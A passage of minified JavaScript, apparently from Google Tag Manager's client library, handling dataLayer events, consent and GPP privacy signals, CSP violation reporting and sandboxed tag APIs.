t=m(Pj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Iz(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var C=z.value,E=td(b,null),G=td(d,null);delete G[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.A.Ed)||(I[Q.A.Ed]=!E.fromContainerExecution);I[Q.A.Pi]=q.slice();I[Q.A.eg]=r.slice();E.eventMetadata=I;Rp(c,G,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.xd]=q.join(","):delete e.eventModel[K.m.xd];KA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&
b.eventMetadata[Q.A.Sm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Oc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},fB.get=function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=ko(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){KA||O(43);var f=JA();if(vb(Pj(),function(h){return c.destinationId===h})){IA(a,b);var g={};td((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);Tp(d,function(h){Uc(function(){e(h)})},c.id,b)}else az(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},
fB.js=function(a,b){if(a.length===2&&a[1].getTime){KA=!0;var c=IA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},fB.policy=function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Ag(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},fB.set=function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?
c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=IA(a,b),e=d.eventId,f=d.priorityId;td(c,null);D(5);var g=td(c,null);Sp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},fB),hB={},iB=(hB.policy=!0,hB);var kB=function(a){if(jB(a))return a;this.value=a};kB.prototype.getUntrustedMessageValue=function(){return this.value};var jB=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};kB.prototype.getUntrustedMessageValue=kB.prototype.getUntrustedMessageValue;var lB=!1,mB=[];function nB(){if(!lB){lB=!0;for(var a=0;a<mB.length;a++)Uc(mB[a])}}function oB(a){lB?Uc(a):mB.push(a)};var pB=0,qB={},rB=[],sB=[],tB=!1,uB=!1;function vB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function wB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return xB(a)}function yB(a,b){if(!tb(b)||b<0)b=0;var c=co(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function zB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function AB(){var a;if(sB.length)a=sB.shift();else if(rB.length)a=rB.shift();else return;var b;var c=a;if(tB||!zB(c.message))b=c;else{tB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=eo(),f=eo(),c.message["gtm.uniqueEventId"]=eo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};rB.unshift(n,c);b=h}return b}
function BB(){for(var a=!1,b;!uB&&(b=AB());){uB=!0;delete lp.eventModel;np();var c=b,d=c.message,e=c.messageContext;if(d==null)uB=!1;else{e.fromContainerExecution&&sp();try{if(rb(d))try{d.call(pp)}catch(G){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=op(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(G){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=gB[d[0]];if(p&&(!e.fromContainerExecution||!iB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&rp(x),rp(x,r[x]))}cj||(cj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=eo(),r["gtm.uniqueEventId"]=y,rp("gtm.uniqueEventId",y)),q=oA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&np(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=qB[String(z)]||[],E=0;E<C.length;E++)sB.push(CB(C[E]));C.length&&sB.sort(vB);
delete qB[String(z)];z>pB&&(pB=z)}uB=!1}}}return!a}
function DB(){if(P(109)){var a=!kg(51);}var c=BB();if(P(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function RA(a){if(pB<a.notBeforeEventId){var b=String(a.notBeforeEventId);qB[b]=qB[b]||[];qB[b].push(a)}else sB.push(CB(a)),sB.sort(vB),Uc(function(){uB||BB()})}function CB(a){return{message:a.message,messageContext:a.messageContext}}
function EB(){function a(f){var g={};if(jB(f)){var h=f;f=jB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(D(19),[]),c=bo();c.pruned===!0&&O(83);qB=PA().get();QA();HA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});oB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Yn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new kB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});rB.push.apply(rB,h);var l=d.apply(b,f),n=Math.max(100,pg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return BB()&&p};var e=b.slice(0).map(function(f){return a(f)});rB.push.apply(rB,e);if(!kg(51)){if(P(109)){}Uc(DB)}}
var xB=function(a){return w[D(19)].push(a)};function FB(a){xB(a)};function GB(){var a,b=qj(w.location.href);(a=b.hostname+b.pathname)&&nk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=kg(7)?1:0,f=bk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&nk("tdp",n);var p=kq(!0);p!==void 0&&nk("frm",String(p))};var HB=uk(),IB=void 0;function JB(a){return wk(a,function(b){return b.jb>0?String(b.jb):void 0})}function KB(){if(sn()||Fk)nk("csp",function(){var a=JB(HB);xk(HB);return a},!1),nk("mde",function(){var a=JB(zk);xk(zk);return a},!1),w.addEventListener("securitypolicyviolation",LB)}
function LB(a){if(a.disposition==="enforce"){O(179);var b=Mk(a.effectiveDirective);if(b){var c;a:{if(Fk){var d=Kk(b,a.blockedURI);if(d){c=Ik[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.Mn){q.Mn=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(sn()){var u=r,t={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(sn()){var v=yn("TAG_DIAGNOSTICS",{eventId:u==null?void 0:u.eventId,priorityId:u==null?void 0:u.priorityId});v.tagDiagnostics=t;rn(v)}}MB(q.destinationId,q.endpoint)}}Lk(b,a.blockedURI)}}}}}function MB(a,b){yk(HB,a,b);ok("csp",!0);ok("mde",!0);b!==61&&b!==56&&IB===void 0&&(IB=w.setTimeout(function(){HB.jb>0&&qm(!1);IB=void 0},500))};var NB=void 0;function OB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(nk("bfc",function(){return NB?"1":"0"}),a.persisted?(NB=!0,ok("bfc",!0),qm()):NB=!1)})};function PB(){var a;var b=Tj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&nk("pcid",e)};var QB={},RB=(QB[1]=function(){return w.fetch},QB[2]=function(){return Math.random},QB[3]=function(){return Bc.sendBeacon},QB[4]=function(){return w.XMLHttpRequest},QB);function SB(){if(P(409)){for(var a=[],b=m(Object.keys(RB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=RB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&nk("jsp",a.join("~"))}};var TB=/^(https?:)?\/\//;
function UB(){var a=Wj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(TB,"")===d.replace(TB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&nk("rtg",String(a.canonicalContainerId)),nk("slo",String(p)),nk("hlo",a.htmlLoadOrder||"-1"),
nk("lst",String(a.loadScriptType||"0")))}else O(144)};
function oC(){};var pC=function(){};pC.prototype.toString=function(){return"undefined"};var qC=new pC;
var sC=function(){Zn("rm",function(){return{}})[Rj()]=function(a){if(rC.hasOwnProperty(a))return rC[a]}},vC=function(a,b,c){if(a instanceof tC){var d=a,e=d.resolve,f=b,g=String(eo());uC[g]=[f,c];a=e.call(d,g);b=qb}return{lr:a,onSuccess:b}},wC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=uC[c];if(d&&typeof d[b]==="function")d[b]();uC[c]=void 0}},tC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===qC?b:a[d]);return c.join("")}};
tC.prototype.toString=function(){return this.resolve("undefined")};var rC={},uC={};var xC={};function yC(a){Dk&&(xC[a]=(xC[a]||0)+1)}function zC(){var a=[];xC[1]&&a.push("1."+xC[1]);xC[2]&&a.push("2."+xC[2]);xC[3]&&a.push("3."+xC[3]);return a.length?[["odp",a.join("~")]]:[]};function AC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Rx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&yC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Rx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&yC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Rx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&yC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&$i&&Xz(Rj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=lz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Dk&&Sz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function BC(a,b){function c(g){var h=qj(g),l=kj(h,"protocol"),n=kj(h,"host",!0),p=kj(h,"port"),q=kj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function CC(a){return DC(a)?1:0}
function DC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(CC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return BC(b,c)}return!1};var EC=function(){this.C=this.gppString=void 0};EC.prototype.reset=function(){this.C=this.gppString=void 0};var FC=new EC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});mq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});mq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var GC=function(a,b,c,d){sq.call(this);this.Ah=b;this.Zf=c;this.Fe=d;this.Cc=new Map;this.Bh=0;this.wa=new Map;this.xb=new Map;this.V=void 0;this.H=a};wa(GC,sq);GC.prototype.P=function(){delete this.C;this.Cc.clear();this.wa.clear();this.xb.clear();this.V&&(oq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Fe;sq.prototype.P.call(this)};
var HC=function(a){if(a.C)return a.C;a.Zf&&a.Zf(a.H)?a.C=a.H:a.C=jq(a.H,a.Ah);var b;return(b=a.C)!=null?b:null},JC=function(a,b,c){if(HC(a))if(a.C===a.H){var d=a.Cc.get(b);d&&d(a.C,c)}else{var e=a.wa.get(b);if(e&&e.Bj){IC(a);var f=++a.Bh;a.xb.set(f,{Qh:e.Qh,Gq:e.xn(c),persistent:b==="addEventListener"});a.C.postMessage(e.Bj(c,f),"*")}}},IC=function(a){a.V||(a.V=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Kr,e=a.xb.get(d);if(e){e.persistent||a.xb.delete(d);var f;(f=e.Qh)==null||f.call(e,
e.Gq,c.payload)}}}catch(g){}},nq(a.H,"message",a.V))};var KC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},LC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},MC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Qh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},NC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Qh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function OC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Kr:b.__gppReturn.callId}}
var PC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;sq.call(this);this.caller=new GC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},OC);this.caller.Cc.set("addEventListener",KC);this.caller.wa.set("addEventListener",MC);this.caller.Cc.set("removeEventListener",LC);this.caller.wa.set("removeEventListener",NC);this.timeoutMs=c!=null?c:500};wa(PC,sq);PC.prototype.P=function(){this.caller.dispose();sq.prototype.P.call(this)};
PC.prototype.addEventListener=function(a){var b=this,c=hq(function(){a(QC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);JC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(RC,!0);return}a(SC,!0)}}})};
PC.prototype.removeEventListener=function(a){JC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var SC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},QC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},RC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function TC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){FC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");FC.C=d}}function UC(){try{var a=new PC(w,{timeoutMs:-1});HC(a.caller)&&a.addEventListener(TC)}catch(b){}};function VC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=lg(15);b&&a.push(["x",b]);qk()&&a.push(["tag_exp",qk()]);return a};var WC={},XC={};function YC(a){var b=a.eventId,c=a.Zd,d=[],e=WC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=XC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete WC[b],delete XC[b]);return d};function ZC(){return!1}function $C(){var a={};return function(b,c,d){}};function aD(){var a=bD;return function(b,c,d){var e=d&&d.event;cD(c);var f=Sh(b)?void 0:1,g=new cb;zb(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Qb(sg());var h={ln:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Xc.hg(r)}:void 0,Nb:function(){return b},log:function(){},Mq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Rr:!!lz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(ZC()){var l=$C(),n,p;h.sb={Qj:[],ig:{},hc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Ph:li()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Qb();q instanceof Ga&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function cD(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function dD(a){}dD.J="internal.addAdsClickIds";function eD(a,b){var c=this;}eD.publicName="addConsentListener";var fD=!1;function gD(a){for(var b=0;b<a.length;++b)if(fD)try{a[b]()}catch(c){O(77)}else a[b]()}function hD(a,b,c){var d=this,e;return e}hD.J="internal.addDataLayerEventListener";function iD(a,b,c){}iD.publicName="addDocumentEventListener";function jD(a,b,c,d){}jD.publicName="addElementEventListener";function kD(a){return a.K.qb()};function lD(a){}lD.publicName="addEventCallback";
var mD=function(a){return typeof a==="string"?a:String(eo())},pD=function(a,b){nD(a,"init",!1)||(oD(a,"init",!0),b())},nD=function(a,b,c){var d=qD(a);return Hb(d,b,c)},rD=function(a,b,c,d){var e=qD(a),f=Hb(e,b,d);e[b]=c(f)},oD=function(a,b,c){qD(a)[b]=c},qD=function(a){var b=Zn("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},sD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
var vD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(tD.indexOf(h)<0||h==="input"&&uD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},wD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Yc(a,["form"],100)},tD=["input","select","textarea"],uD=["button","hidden","image","reset","submit"];
function AD(a){}AD.J="internal.addFormAbandonmentListener";function BD(a,b,c,d){}
BD.J="internal.addFormData";var CD={},DD=[],ED={},FD=0,GD=0;
function ND(a,b){}ND.J="internal.addFormInteractionListener";
function UD(a,b){}UD.J="internal.addFormSubmitListener";
function ZD(a){}ZD.J="internal.addGaSendListener";function $D(a){if(!a)return{};var b=a.Mq;return kz(b.type,b.index,b.name)}function aE(a){return a?{originatingEntity:$D(a)}:{}};
var cE=function(a,b,c){bE().updateZone(a,b,c)},eE=function(a,b,c,d,e){var f={},g=bE();c=c&&Kb(c,dE);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Lb(p,"GTM-"))Wy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=Ho("js",Fb());Wy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};OA(v,q,x);OA(Io(p,r),q,x)}}}return h},bE=function(){return Zn("zones",function(){return new fE})},
gE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},dE={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},fE=function(){this.C={};this.H={};this.P=0};k=fE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Ij],b))return!1;for(var e=0;e<c.Gg.length;e++)if(this.H[c.Gg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Gg.length;f++){var g=this.H[c.Gg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Ij],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new hE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&Yn[a]||!d&&ak(a)||d&&d.Ij!==b)return!1;if(d)return d.Gg.push(c),!1;this.C[a]={Ij:b,Gg:[c]};return!0};var hE=function(a,b){this.H=null;this.C=[{eventId:a,Pe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};hE.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Pe!==b&&this.C.push({eventId:a,Pe:b})};hE.prototype.Pe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Pe;return!1};hE.prototype.P=function(a,b){b=b||[];if(!this.H||gE[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function iE(a){var b=Yn.zones;return b?b.getIsAllowedFn(Sj(),a):function(){return!0}}function jE(){var a=Yn.zones;a&&a.unregisterChild(Sj())}
function kE(){Zz(Rj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Yn.zones;return c?c.isActive(Sj(),b):!0});Xz(Rj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return iE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var lE=function(a,b){this.tagId=a;this.canonicalId=b};
function mE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.K,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;gD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ck(a))return a}else if(ak(a))return a;var l=6,n=kD(this);h&&(l=7);n.Nb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Xz(r,function(u){for(var t=
Yz().getExternalRestrictions(0,Rj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Zz(r,function(u){for(var t=Yz().getExternalRestrictions(1,Rj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new lE(a,r))};g?az(a,e,p,q):Wy(a,e,!Lb(a,"GTM-"),p,q);f&&n.Nb()==="__zone"&&eE(Number.MIN_SAFE_INTEGER,[a],null,$D(kD(this)));return a}mE.J="internal.loadGoogleTag";function nE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Da.apply(0,arguments),e=this,f=td(kD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.K.ob();h.Vd(f);return c.Ob.apply(c,[h].concat(za(g)))})})};function oE(a,b,c){var d=this;}oE.J="internal.addGoogleTagRestriction";var pE={},qE=[];
function xE(a,b){}
xE.J="internal.addHistoryChangeListener";function yE(a,b,c){}yE.publicName="addWindowEventListener";function zE(a,b){return!0}zE.publicName="aliasInWindow";function AE(a,b,c){}AE.J="internal.appendRemoteConfigParameter";function BE(a){var b;if(!Dh(a))throw H(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(qd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.K,2));var l=this.K.mj()(e,d,g);b=Id(l,this.K,2);b===void 0&&l!==void 0&&O(45);return b}
BE.publicName="callInWindow";function CE(a){}CE.publicName="callLater";function DE(a){if(!zh(a))throw H(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");HA(B(a));}DE.J="callOnDomReady";function EE(a){}EE.J="callOnWindowLoad";function FE(a,b){var c;return c}FE.J="internal.computeGtmParameter";function GE(a,b){var c=this;}GE.J="internal.consentScheduleFirstTry";function HE(a,b){var c=this;}HE.J="internal.consentScheduleRetry";function IE(a){var b;return b}IE.J="internal.copyFromCrossContainerData";function JE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw H(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?op(a,1):qp(a,[w,A]);var d=Id(c,this.K,Sh(kD(this).Nb())?2:1);d===void 0&&c!==void 0&&O(45);return d}JE.publicName="copyFromDataLayer";
